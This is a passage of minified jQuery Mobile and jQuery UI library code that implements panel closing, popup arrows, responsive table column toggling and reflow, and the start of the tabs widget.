ui-panel-page-container-"+s.theme),i._addClass("ui-panel-closed"),i._positionPanel(!0),"overlay"!==s.display&&(i._removeClass(n.parent(),"ui-panel-page-container"),i._removeClass(i._wrapper,"ui-panel-page-content-open"),i._removeClass(i._fixedToolbars(),"ui-panel-page-content-open")),e.support.cssTransform3d&&!!s.animate&&"overlay"!==s.display&&(i._removeClass(i._wrapper,"ui-panel-animate"),i._removeClass(i._fixedToolbars(),"ui-panel-animate")),i._fixPanel(),i._unbindFixListener(),e.mobile.resetActivePageHeight(),n.jqmRemoveData("panel"),i._trigger("close"),i._openedPage=null};i._trigger("beforeclose"),i._removeClass("ui-panel-open"),"overlay"!==s.display&&(i._removeClass(i._wrapper,i._pageContentOpenClasses),i._removeClass(i._fixedToolbars(),i._pageContentOpenClasses)),!t&&e.support.cssTransform3d&&s.animate?(i._wrapper||i.element).animationComplete(o,"transition"):setTimeout(o,0),i._modal&&(i._removeClass(i._modal,i._modalOpenClasses),i._modal.height("")),i._open=!1}},toggle:function(){this[this._open?"close":"open"]()},_destroy:function(){var t=this.options,i=e("body > :mobile-panel").length+e.mobile.activePage.find(":mobile-panel").length>1;"overlay"!==t.display&&(0===e("body > :mobile-panel").add(e.mobile.activePage.find(":mobile-panel")).not(".ui-panel-display-overlay").not(this.element).length&&this._wrapper.children().unwrap(),this._open&&(this._removeClass(this._fixedToolbars(),"ui-panel-page-content-open"),e.support.cssTransform3d&&!!t.animate&&this._removeClass(this._fixedToolbars(),"ui-panel-animate"),this._removeClass(this._page().parent(),"ui-panel-page-container"),t.theme&&this._removeClass(this._page().parent(),"ui-panel-page-container-themed ui-panel-page-container-"+t.theme))),i||this.document.off("panelopen panelclose"),this._open&&this._page().jqmRemoveData("panel"),this._panelInner.children().unwrap(),this._removeClass("ui-panel ui-panel-closed ui-panel-open ui-panel-animate",this._getPanelClasses()),this.element.off("panelbeforeopen panelhide keyup.panel updatelayout"),this._modal&&this._modal.remove(),this._superApply(arguments)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/popup.arrow",["jquery","./popup"],t):t(e)}(function(e){return e.widget("mobile.popup",e.mobile.popup,{options:{classes:{"ui-popup-arrow":"ui-overlay-shadow"},arrow:""},_create:function(){var e,t=this._superApply(arguments);return this.options.arrow&&(this.options.enhanced?((e={gd:this.element.children(".ui-popup-arrow-guide"),ct:this.element.children(".ui-popup-arrow-container")}).ar=e.ct.children(".ui-popup-arrow"),e.arEls=e.ct.add(e.gd),this._addArrowClasses(e)):e=this._addArrow(),this._ui.arrow=e),t},_addArrowClasses:function(t){this._addClass(t.gd,"ui-popup-arrow-guide"),this._addClass(t.ct,"ui-popup-arrow-container",e.mobile.browser.oldIE&&e.mobile.browser.oldIE<=8?"ie":""),this._addClass(t.ar,"ui-popup-arrow","ui-body-inherit")},_addArrow:function(){var t=this.document[0].createElement("div"),i=this.document[0].createElement("div"),n=this.document[0].createElement("div"),s={arEls:e([t,n]),gd:e(n),ct:e(t),ar:e(i)};return t.appendChild(i),this._addArrowClasses(s),s.arEls.hide().appendTo(this.element),s},_unenhance:function(){var e=this._ui.arrow;return e&&e.arEls.remove(),this._super()},_tryAnArrow:function(e,t,i,n,s){var o,a,r,l={},h={};return n.arFull[e.dimKey]>n.guideDims[e.dimKey]?s:(l[e.fst]=i[e.fst]+(n.arHalf[e.oDimKey]+n.menuHalf[e.oDimKey])*e.offsetFactor-n.contentBox[e.fst]+(n.clampInfo.menuSize[e.oDimKey]-n.contentBox[e.oDimKey])*e.arrowOffsetFactor,l[e.snd]=i[e.snd],a={x:(o=n.result||this._calculateFinalLocation(l,n.clampInfo)).left,y:o.top},h[e.fst]=a[e.fst]+n.contentBox[e.fst]+e.tipOffset,h[e.snd]=Math.max(o[e.prop]+n.guideOffset[e.prop]+n.arHalf[e.dimKey],Math.min(o[e.prop]+n.guideOffset[e.prop]+n.guideDims[e.dimKey]-n.arHalf[e.dimKey],i[e.snd])),r=Math.abs(i.x-h.x)+Math.abs(i.y-h.y),(!s||r<s.diff)&&(h[e.snd]-=n.arHalf[e.dimKey]+o[e.prop]+n.contentBox[e.snd],s={dir:t,diff:r,result:o,posProp:e.prop,posVal:h[e.snd]}),s)},_getPlacementState:function(e){var t,i,n=this._ui.arrow,s={clampInfo:this._clampPopupWidth(!e),arFull:{cx:n.ct.width(),cy:n.ct.height()},guideDims:{cx:n.gd.width(),cy:n.gd.height()},guideOffset:n.gd.offset()};return t=this.element.offset(),n.gd.css({left:0,top:0,right:0,bottom:0}),i=n.gd.offset(),s.contentBox={x:i.left-t.left,y:i.top-t.top,cx:n.gd.width(),cy:n.gd.height()},n.gd.removeAttr("style"),s.guideOffset={left:s.guideOffset.left-t.left,top:s.guideOffset.top-t.top},s.arHalf={cx:s.arFull.cx/2,cy:s.arFull.cy/2},s.menuHalf={cx:s.clampInfo.menuSize.cx/2,cy:s.clampInfo.menuSize.cy/2},s},_placementCoords:function(t){var i,n,s,o=this.options.arrow,a=this._ui.arrow;return a?(a.arEls.show(),i=this._getPlacementState(!0),s={l:{fst:"x",snd:"y",prop:"top",dimKey:"cy",oDimKey:"cx",offsetFactor:1,tipOffset:-i.arHalf.cx,arrowOffsetFactor:0},r:{fst:"x",snd:"y",prop:"top",dimKey:"cy",oDimKey:"cx",offsetFactor:-1,tipOffset:i.arHalf.cx+i.contentBox.cx,arrowOffsetFactor:1},b:{fst:"y",snd:"x",prop:"left",dimKey:"cx",oDimKey:"cy",offsetFactor:-1,tipOffset:i.arHalf.cy+i.contentBox.cy,arrowOffsetFactor:1},t:{fst:"y",snd:"x",prop:"left",dimKey:"cx",oDimKey:"cy",offsetFactor:1,tipOffset:-i.arHalf.cy,arrowOffsetFactor:0}},e.each((!0===o?"l,t,r,b":o).split(","),e.proxy(function(e,o){n=this._tryAnArrow(s[o],o,t,i,n)},this)),n?(this._removeClass(a.ct,"ui-popup-arrow-l ui-popup-arrow-t ui-popup-arrow-r ui-popup-arrow-b")._addClass(a.ct,"ui-popup-arrow-"+n.dir),a.ct.removeAttr("style").css(n.posProp,n.posVal).show(),n.result):(a.arEls.hide(),this._super(t))):this._super(t)},_setOptions:function(e){var t=this._ui.arrow,i=this._super(e);if(e.arrow!==n){if(!t&&e.arrow)return void(this._ui.arrow=this._addArrow());t&&!e.arrow&&(t.arEls.remove(),delete this._ui.arrow)}return i},_destroy:function(){var e=this._ui.arrow;return e&&e.arEls.remove(),this._super()}})}),function(t){"function"==typeof define&&define.amd?define("widgets/popup.backcompat",["jquery","./widget.backcompat","./popup"],t):t(e)}(function(e){return!1!==e.mobileBackcompat&&(e.widget("mobile.popup",e.mobile.popup,{options:{wrapperClass:null,closeLinkSelector:"a:jqmData(rel='back')",shadow:!0,corners:!0},classProp:"ui-popup"}),e.widget("mobile.popup",e.mobile.popup,e.mobile.widget.backcompat),e.mobile.popup.prototype._boolOptions.shadow="ui-overlay-shadow"),e.mobile.popup}),function(t){"function"==typeof define&&define.amd?define("widgets/popup.arrow.backcompat",["jquery","./popup.backcompat","./popup.arrow"],t):t(e)}(function(e){var t=/\bui-overlay-shadow\b/;return!1!==e.mobileBackcompat&&e.widget("mobile.popup",e.mobile.popup,{_setInitialOptions:function(){var t=this.options.classes;this._super(),t["ui-popup-arrow"]===e[this.namespace][this.widgetName].prototype.options.classes["ui-popup-arrow"]&&(t["ui-popup-arrow"]=this._getClassValue(t["ui-popup-arrow"],"ui-overlay-shadow",this.options.shadow))},_setOption:function(e,i){var n;return"classes"===e&&(n=i["ui-popup"].match(t),i["ui-popup-arrow"].match(t)!==n&&(i["ui-popup-arrow"]=this._getClassValue(i["ui-popup-arrow"],"ui-overlay-shadow",n))),this._superApply(arguments)}}),e.mobile.popup}),function(t){"function"==typeof define&&define.amd?define("widgets/table",["jquery","../widget","./page"],t):t(e)}(function(e){return e.widget("mobile.table",{version:"@VERSION",options:{classes:{"ui-table":""},enhanced:!1},headers:null,allHeaders:null,_create:function(){var e=this.options;e.enhanced||this._addClass("ui-table",e.disabled?" ui-state-disabled":""),this.refresh()},_setOptions:function(e){return e.disabled!==n&&this._toggleClass(null,"ui-state-disabled",e.disabled),this._super(e)},_setHeaders:function(){this.headerRows=this.element.children("thead").children("tr"),this.headers=this.headerRows.first().children(),this.allHeaders=this.headerRows.children(),this.allRowsExceptFirst=this.element.children("thead,tbody").children("tr").not(this.headerRows.eq(0))},rebuild:function(){this.refresh()},_refreshHeaderCell:function(t,i,n){var s,o=parseInt(i.getAttribute("colspan"),10),a=":nth-child("+(n+1)+")";if(o)for(s=0;s<o-1;s++)a+=", :nth-child("+(++n+1)+")";return e(i).jqmData("cells",this.allRowsExceptFirst.not(i).children(a)),n},_refreshHeaderRow:function(t,i){var n=0;e(i).children().each(e.proxy(function(e,t){n=this._refreshHeaderCell(e,t,n)+1},this))},refresh:function(){this._setHeaders(),this.headerRows.each(e.proxy(this,"_refreshHeaderRow"))},_destroy:function(){this.element.find("thead tr").children().each(function(){e(this).jqmRemoveData("cells")})}})}),function(t){"function"==typeof define&&define.amd?define("widgets/table.columntoggle",["jquery","./table"],t):t(e)}(function(e,t){return e.widget("mobile.table",e.mobile.table,{options:{mode:"columntoggle",classes:{"ui-table-cell-hidden":"","ui-table-cell-visible":"","ui-table-priority-":"","ui-table-columntoggle":""}},_create:function(){this._instantiating=!0,this._super(),"columntoggle"===this.options.mode&&(this.options.enhanced||this._enhanceColumnToggle(),this._instantiating=!1)},_enhanceColumnToggle:function(){this._addClass("ui-table-columntoggle"),this._updateHeaderPriorities()},_updateVariableColumn:function(e,t,i){this._addClass(t,"ui-table-priority-"+i)},_updateHeaderPriorities:function(t){this.headers.each(e.proxy(function(i,n){var s=e(n),o=e.mobile.getAttribute(n,"priority");o&&this._updateVariableColumn(s,s.add(s.jqmData("cells")),o,t)},this))},_setColumnVisibility:function(e,t){var i=e.jqmData("cells");i&&(i=i.add(e),this._unlock(i),this._addClass(i,t?"ui-table-cell-visible":"ui-table-cell-hidden"))},setColumnVisibility:function(t,i){var n;"number"===e.type(t)?n=this.headers.eq(t):t.length>0&&(this.headers.index(t[0])>=0?n=t.first():this.headers.each(e.proxy(function(i,s){var o=e(s),a=o.jqmData("cells");if((a?a.index(t[0]):-1)>=0)return n=o,!1},this))),n&&this._setColumnVisibility(n,i)},_unlock:function(e){var t=e||this.element.children("thead, tbody").children("tr").children(".ui-table-cell-hidden, .ui-table-cell-visible");this._removeClass(t,"ui-table-cell-hidden ui-table-cell-visible")},_recordLockedColumns:e.noop,_restoreLockedColumns:e.noop,refresh:function(){var e;this._super(),!this._instantiating&&"columntoggle"===this.options.mode&&(e=this._recordLockedColumns(),this._unlock(),this._updateHeaderPriorities(),this._restoreLockedColumns(e))},_destroy:function(){return"columntoggle"===this.options.mode&&(this.options.enhanced||this.headers.each(e.proxy(function(t,i){var n;e.mobile.getAttribute(i,"priority")&&(n=e(i)).add(n.jqmData("cells"))},this))),this._superApply(arguments)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/table.columntoggle.popup",["jquery","./table.columntoggle","./popup","./controlgroup","./forms/button","./widget.theme","./forms/checkboxradio"],t):t(e)}(function(e,t){return e.widget("mobile.table",e.mobile.table,{options:{columnButton:!0,columnButtonTheme:null,columnPopupTheme:null,columnButtonText:"Columns...",columnUi:!0,classes:{"ui-table-columntoggle-popup":"","ui-table-columntoggle-btn":"ui-corner-all ui-shadow ui-mini"}},_create:function(){var t,i;this.options.columnButtonTheme=this.options.columnButtonTheme?this.options.columnButtonTheme:"inherit",this._super(),"columntoggle"===this.options.mode&&this.options.columnUi&&this.options.enhanced&&(t=this._id(),i=e(this.document[0].getElementById(t+"-popup")),this._ui={popup:i,menu:i.children().first(),button:e(this.document[0].getElementById(t+"-button"))},this._updateHeaderPriorities({keep:!0}))},_updateVariableColumn:function(t,i,n,s){var o;return(this.options.columnUi||s&&s.turningOnUI)&&((o=s.keep?s.inputs.eq(s.checkboxIndex++):e("<label><input type='checkbox' checked />"+(t.children("abbr").first().attr("title")||t.text())+"</label>").appendTo(s.container).children(0).checkboxradio({theme:this.options.columnPopupTheme})).jqmData("header",t).jqmData("cells",i),t.jqmData("input",o)),s&&s.turningOnUI?this:this._superApply(arguments)},_updateHeaderPriorities:function(t){var i,n,s;return t=t||{},this.options.columnUi||t.turningOnUI?(n=this._ui.menu.controlgroup("container"),t.keep?i=n.find("input"):n.empty(),s=this._super(e.extend(t,{checkboxIndex:0,container:n,inputs:i})),t.keep||this._ui.menu.controlgroup("refresh"),this._setupEvents(),this._setToggleState()):s=this._superApply(arguments),s},_id:function(){return this.element.attr("id")||this.widgetName+this.uuid},_themeClassFromOption:function(e,t){return t?"none"===t?"":e+t:""},_removeColumnUi:function(t){this._ui.menu.find("input").each(function(){var i=e(this),n=i.jqmData("header");t&&i.jqmRemoveData("cells").jqmRemoveData("header"),n.jqmRemoveData("input")}),t||(this._ui.menu.remove(),this._ui.popup.remove(),this._ui.button&&this._ui.button.remove())},_setOptions:function(e){var t=this.options.columnUi;return"columntoggle"===this.options.mode&&(null!=e.columnUi&&(this.options.columnUi&&!e.columnUi?this._removeColumnUi(!1):!this.options.columnUi&&e.columnUi&&this._addColumnUI({callback:this._updateHeaderPriorities,callbackContext:this,callbackArguments:[{turningOnUI:!0}]}),t=e.columnUi),t&&(null!=e.disabled&&(this._ui.popup.popup("option","disabled",e.disabled),this._ui.button&&(this._toggleClass(this._ui.button,"ui-state-disabled",null,e.disabled),e.disabled?this._ui.button.attr("tabindex",-1):this._ui.button.removeAttr("tabindex"))),null!=e.columnButtonTheme&&this._ui.button&&(this._removeClass(this._ui.button,null,this._themeClassFromOption("ui-button-",this.options.columnButtonTheme)),this._addClass(this._ui.button,null,this._themeClassFromOption("ui-button-",e.columnButtonTheme))),null!=e.columnPopupTheme&&this._ui.popup.popup("option","theme",e.columnPopupTheme),null!=e.columnButtonText&&this._ui.button&&this._ui.button.text(e.columnButtonText),null!=e.columnButton&&(e.columnButton?(this._ui.button&&0!==this._ui.button.length||(this._ui.button=this._columnsButton()),this._ui.button.insertBefore(this.element)):this._ui.button&&this._ui.button.detach()))),this._superApply(arguments)},_setColumnVisibility:function(e,t,i){var n;return!i&&this.options.columnUi&&((n=e.jqmData("input"))&&n.prop("checked",t).checkboxradio("refresh")),this._superApply(arguments)},_setupEvents:function(){this._on(this.window,{throttledresize:"_setToggleState"}),this._on(this._ui.menu,{"change input":"_menuInputChange"})},_menuInputChange:function(t){var i=e(t.target);this._setColumnVisibility(i.jqmData("header"),i.prop("checked"),!0)},_columnsButton:function(){var t=this._id(),i=this.options,n=e("<a href='#"+t+"-popup' id='"+t+"-button' data-"+e.mobile.ns+"rel='popup' data-theme='"+i.columnButtonTheme+"'>"+i.columnButtonText+"</a>");return n.button(),this._addClass(n,"ui-table-columntoggle-btn"),this._on(n,{click:"_handleButtonClicked"}),n},_addColumnUI:function(t){var i,n,s,o,a,r,l;return n=this._id()+"-popup",s=this.element,a=(o=this.options).columnPopupTheme?" data-"+e.mobile.ns+"theme='"+o.columnPopupTheme+"'":"",r=this.document[0].createDocumentFragment(),i=this._ui={button:this.options.columnButton?this._columnsButton():null,popup:e("<div id='"+n+"'"+a+"></div>"),menu:e("<fieldset></fieldset>").controlgroup()},this._addClass(i.popup,"ui-table-columntoggle-popup"),l=t.callback.apply(t.callbackContext,t.callbackArguments),i.menu.appendTo(i.popup),r.appendChild(i.popup[0]),i.button&&r.appendChild(i.button[0]),s.before(r),i.popup.popup(),l},_enhanceColumnToggle:function(){return this.options.columnUi?this._addColumnUI({callback:this._superApply,callbackContext:this,callbackArguments:arguments}):this._superApply(arguments)},_handleButtonClicked:function(t){e.mobile.popup.handleLink(this._ui.button),t.preventDefault()},_setToggleState:function(){this._ui.menu.find("input").each(function(){var t=e(this);t.prop("checked","table-cell"===t.jqmData("cells").eq(0).css("display")).checkboxradio("refresh")})},_recordLockedColumns:function(){var t=this.headers,i=[];return this._ui.menu.find("input").each(function(){var n=e(this).jqmData("header"),s=-1;n&&(s=t.index(n[0])),s>-1&&(i=i.concat(n.hasClass("ui-table-cell-visible")?[{index:s,visible:!0}]:n.hasClass("ui-table-cell-hidden")?[{index:s,visible:!1}]:[])).push(s)}),i},_restoreLockedColumns:function(e){var t,i,n;for(t=e.length-1;t>-1;t--)i=e[t],(n=this.headers.eq(i.index).jqmData("input"))&&n.prop("checked",i.visible).checkboxradio("refresh").trigger("change")},_destroy:function(){return"columntoggle"===this.options.mode&&this.options.columnUi&&this._removeColumnUi(this.options.enhanced),this._superApply(arguments)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/table.reflow",["jquery","./table"],t):t(e)}(function(e){return e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:{"ui-table-reflow":"","ui-table-cell-label":"","ui-table-cell-label-top":""}},_create:function(){return"reflow"===this.options.mode&&!this.options.enhanced&&this._addClass("ui-table-reflow"),this._superApply(arguments)},_refreshHeaderCell:function(t,i,n){return i.setAttribute("data-"+e.mobile.ns+"colstart",n+1),this._superApply(arguments)},refresh:function(){this._superApply(arguments),"reflow"===this.options.mode&&e(this.allHeaders.get().reverse()).each(e.proxy(this,"_updateCellsFromHeader"))},_updateCellsFromHeader:function(t,i){var n,s,o,a,r=e(i),l=r.clone().contents();l.length>0&&(a="ui-table-cell-label",s=r.jqmData("cells"),o=e.mobile.getAttribute(i,"colstart"),s.not(i).filter("thead th").length>0&&(a+=" ui-table-cell-label-top",(n=parseInt(i.getAttribute("colspan"),10))&&(s=s.filter("td:nth-child("+n+"n + "+o+")"))),this._addLabels(s,a,l))},_addLabels:function(t,i,n){var s=e("<b>");1===n.length&&"abbr"===n[0].nodeName.toLowerCase()&&(n=n.eq(0).attr("title")),this._addClass(s,i),s.append(n),t.not(":has(b."+i.split(" ").join(".")+")").prepend(s)},_destroy:function(){var t;return"reflow"===this.options.mode&&(t="data-"+e.mobile.ns+"colstart",this.options.enhanced||this.element.children("thead").find("["+t+"]").removeAttr(t).end().end().children("tbody").find("b.ui-table-cell-label").remove()),this._superApply(arguments)}})}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widgets/tabs",["jquery","../escape-selector","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(e)}(function(e){return e.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var e=/#.*$/;return function(t){var i,n;i=t.href.replace(e,""),n=location.href.replace(e,"");try{i=decodeURIComponent(i)}catch(e){}try{n=decodeURIComponent(n)}catch(e){}return t.hash.length>1&&i===n}}(),_create:function(){var t=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),e.isArray(i.disabled)&&(i.disabled=e.unique(i.disabled.concat(e.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(i.active):this.active=e(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var t=this.options.active,i=this.options.collapsible,n=location.hash.substring(1);return null===t&&(n&&this.tabs.each(function(i,s){if(e(s).attr("aria-controls")===n)return t=i,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==t&&-1!==t||(t=!!this.tabs.length&&0)),!1!==t&&(-1===(t=this.tabs.index(this.tabs.eq(t)))&&(t=!i&&0)),!i&&!1===t&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):e()}},_tabKeydown:function(t){var i=e(e.ui.safeActiveElement(this.document[0])).closest("li"),n=this.tabs.index(i),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:n++;break;case e.ui.keyCode.UP:case e.ui.keyCode.LEFT:s=!1,n--;break;case e.ui.keyCode.END:n=this.anchors.length-1;break;case e.ui.keyCode.HOME:n=0;break;case e.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n);case e.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n!==this.options.active&&n);default:return}t.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,s),!t.ctrlKey&&!t.metaKey&&(i.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===e.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===e.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===e.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){for(var n=this.tabs.length-1;-1!==e.inArray((t>n&&(t=0),t<0&&(t=n),t),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"!==e?(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),!t&&!1===this.options.active&&this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t)):this._activate(t)},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=e.map(i.filter(".ui-state-disabled"),function(e){return i.index(e)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!e.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=e()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=e()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,n=this.anchors,s=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){e(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){e(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return e("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=e(),this.anchors.each(function(i,n){var s,o,a,r=e(n).uniqueId().attr("id"),l=e(n).closest("li"),h=l.attr("aria-controls");t._isLocal(n)?(a=(s=n.hash).substring(1),o=t.element.find(t._sanitizeSelector(s))):(s="#"+(a=l.attr("aria-controls")||e({}).uniqueId()[0].id),(o=t.element.find(s)).length||(o=t._createPanel(a)).insertAfter(t.panels[i-1]||t.tablist),o.attr("aria-live","polite")),o.length&&(t.panels=t.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(n.not(this.anchors)),this._off(s.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return e("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,n,s;for(e.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),s=0;n=this.tabs[s];s++)i=e(n),!0===t||-1!==e.inArray(s,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,n=this.element.parent();"fill"===t?(i=n.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=e(this),n=t.css("position");"absolute"!==n&&"fixed"!==n&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=e(this).outerHeight(!0)}),this.panels.each(function(){e(this).height(Math.max(0,i-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,e(this).height("").height())}).height(i))},_eventHandler:function(t){var i=this.options,n=this.active,s=e(t.currentTarget).closest("li"),o=s[0]===n[0],a=o&&i.collapsible,r=a?e():this._getPanelForTab(s),l=n.length?this._getPanelForTab(n):e(),h={oldTab:n,oldPanel:l,newTab:a?e():s,newPanel:r};t.preventDefault(),s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||!1===this._trigger("beforeActivate",t,h)||(i.active=!a&&this.tabs.index(s),this.active=o?e():s,this.xhr&&this.xhr.abort(),!l.length&&!r.length&&e.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(s),t),this._toggle(t,h))},_toggle:function(t,i){function n(){o.running=!1,o._trigger("activate",t,i)}function s(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,n):(a.show(),n())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),s()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var i,n=this._findActive(t);n[0]!==this.active[0]&&(n.length||(n=this.active),i=n.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return!1===t?e():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+e.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){e.data(this,"ui-tabs-destroy")?e(this).remove():e(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=e(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;!1!==i&&(t===n?i=!1:(t=this._getIndex(t),i=e.isArray(i)?e.map(i,function(e){return e!==t?e:null}):e.map(this.tabs,function(e,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(!0!==i){if(t===n)i=!0;else{if(t=this._getIndex(t),-1!==e.inArray(t,i))return;i=e.isArray(i)?e.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var n=this,s=this.tabs.eq(t),o=s.find(".ui-tabs-anchor"),a=this._getPanelForTab(s),r={tab:s,panel:a},l=function(e,t){"abort"===t&&n.panels.stop(!1,!0),n._removeClass(s,"ui-tabs-loading"),a.removeAttr("aria-busy"),e===n.xhr&&delete n.xhr};this._isLocal(o[0])||(this.xhr=e.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(s,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(e,t,s){setTimeout(function(){a.html(e),n._trigger("load",i,r),l(s,t)},1)}).fail(function(e,t){setTimeout(function(){l(e,t)},1)})))},_ajaxSettings:function(t,i,n){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,o){return 